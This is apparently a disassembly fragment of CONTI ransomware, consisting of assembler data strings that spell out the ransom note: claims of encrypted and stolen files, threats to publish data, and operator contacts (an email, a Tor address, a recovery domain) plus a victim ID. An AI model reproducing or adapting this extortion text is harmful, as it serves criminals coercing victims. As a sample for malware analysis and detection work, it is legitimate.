 A db 'll of your files are currently encrypted by CONTI ransomware. ',0Dh
db 0Ah
db 'If you try to use any additional recovery software - the files mi'
db 'ght be damaged or lost. ',0Dh,0Ah
db 0Dh,0Ah
db 'To make sure that we REALLY CAN recover data - we offer you to de'
db 'crypt samples. ',0Dh,0Ah
db 0Dh,0Ah
db 'You can contact us for further instructions through: ',0Dh,0Ah
db 'Our email',0Dh,0Ah
db 'heibeaufranin1971@protonmail.com',0Dh,0Ah
db 0Dh,0Ah
db 'Our website',0Dh,0Ah
db 'TOR VERSION : ',0Dh,0Ah
db '(you should download and install TOR browser first https://torpro'
db 'ject.org) ',0Dh,0Ah
db 0Dh,0Ah
db 'http://m232fdxbfmbrcehbrj5iayknxnggf6niqfj6x4iedrgtab4qupzjlaid.o'
db 'nion ',0Dh,0Ah
db 0Dh,0Ah
db 'HTTPS VERSION : ',0Dh,0Ah
db 0Dh,0Ah
db 'contirecovery.info ',0Dh,0Ah
db 0Dh,0Ah
db 'YOU SHOULD BE AWARE! ',0Dh,0Ah
db 'Just in case, if you try to ignore us. We',27h,'ve downloaded you'
db 'r data and are ready to publish it on out news website if you do '
db 'not respond. So it will be better for both sides if you contact u'
db 's ASAP',0Dh,0Ah
db 0Dh,0Ah
db '---BEGIN ID---',0Dh,0Ah
db 'TWzT94vnlRW37S4UuBmjqvcYtekqhPV7THnailsMxxOu5KT8xImd5to8Dx6fjymv',0Dh
db 0Ah
db '---END ID---',0